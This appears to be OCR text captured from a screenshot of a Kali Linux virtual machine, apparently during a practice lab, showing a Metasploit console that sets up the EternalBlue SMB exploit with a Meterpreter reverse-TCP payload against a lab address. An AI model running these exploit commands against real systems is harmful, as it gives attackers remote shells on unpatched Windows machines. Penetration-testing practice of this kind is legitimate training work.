 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.94.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOSTS 10.10.14.4
LHOSTS => 10.10.14.4
msf6 exploit(windows/smb/ms17_010_eternalblue) >
- : sudo openvpn Desktop : ruby Desktop : zsh
6:42 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:42 PM
7/10/2022